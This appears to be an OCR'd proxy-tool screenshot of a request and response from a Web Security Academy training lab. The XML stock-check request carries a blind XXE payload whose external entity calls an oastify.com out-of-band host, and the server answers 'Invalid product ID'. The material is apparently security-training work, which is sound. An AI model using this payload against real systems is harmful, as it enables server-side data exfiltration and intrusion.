 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae1006c03daea4a815c48bc004500b3.web-security-academy.net
3 Cookie: session=rtpNzGQOhQyyxcI72d3RTEHE8sGcHFfc
4 Content-Length: 205
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ae1006c03daea4a815c48bc004500b3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae1006c03daea4a815c48bc004500b3.web-security-academy.net/product?
productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://4otn1aqhjjey3z6wwtw7zwvszj5at0hp.oastify.com"> ]><stockCheck>
<productId>
1&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"